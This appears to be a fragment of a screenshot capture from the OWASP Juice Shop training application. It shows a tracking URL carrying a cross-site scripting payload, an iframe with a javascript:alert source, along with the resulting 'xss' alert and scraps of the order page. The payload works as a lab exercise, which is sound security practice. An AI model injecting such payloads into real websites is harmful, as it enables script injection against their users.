 juice-shop.wtf/#/track-result?id=<iframe%20src%3D"javascript:alert(%60xss%60)">
An embedded page on this page says
xss
Logo
OK
Us
Your B
Search Results -
Expected Delivery
Days
Ordered products
Product Price Quantity Total Price